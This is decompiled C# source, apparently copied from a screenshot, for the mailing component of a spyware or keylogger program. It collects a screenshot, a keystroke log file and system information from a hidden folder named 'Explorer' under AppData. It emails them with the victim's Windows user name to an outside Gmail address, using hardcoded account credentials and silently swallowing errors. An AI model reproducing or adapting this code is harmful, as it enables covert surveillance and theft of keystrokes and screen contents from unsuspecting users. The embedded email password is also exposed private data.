 // Token: 0x02000003 RID: 3
internal static class Program
{
// Token: 0x06000004 RID: 4 RVA: 0x0000209C File Offset: 0x0000029C
[STAThread]
private static void Main()
{
try
{
string text = "%appdata%\\Explorer";
text = Environment.ExpandEnvironmentVariables(text);
SmtpClient smtpClient = new SmtpClient("smtp.gmail.com", 587);
smtpClient.EnableSsl = true;
smtpClient.Credentials = new NetworkCredential("anhthc95@gmail.com", "123456789@A");
MailMessage mailMessage = new MailMessage("anhthc95@gmail.com", "hunganh1803@gmail.com");
string text2 = WindowsIdentity.GetCurrent().Name;
DateTime now = DateTime.Now;
text2 += " - ";
mailMessage.Subject = text2;
mailMessage.Body = now.ToString(new CultureInfo("en-GB"));
if (File.Exists(text + "\\screen.jpeg"))
{
mailMessage.Attachments.Add(new Attachment(text + "\\screen.jpeg"));
}
if (File.Exists(text + "\\Log.txt"))
{
mailMessage.Attachments.Add(new Attachment(text + "\\Log.txt"));
}
if (File.Exists(text + "\\systeminfo.txt"))
{
mailMessage.Attachments.Add(new Attachment(text + "\\systeminfo.txt"));
}
smtpClient.Send(mailMessage);
}
catch (Exception)
{
}
}
}
}
Activate Window
Go to Settings to activ